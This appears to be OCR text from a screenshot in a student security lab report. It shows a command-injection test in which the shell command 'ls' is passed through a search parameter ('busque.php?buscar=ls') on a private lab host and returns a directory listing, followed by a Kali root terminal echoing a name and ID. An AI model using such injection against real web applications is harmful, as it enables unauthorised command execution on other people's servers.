 192.168.56.118/site/busque.php?buscar=ls
assets busque.php css index.html js wordpress
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# echo Atharva Velani 20411611
Atharva Velani 20411611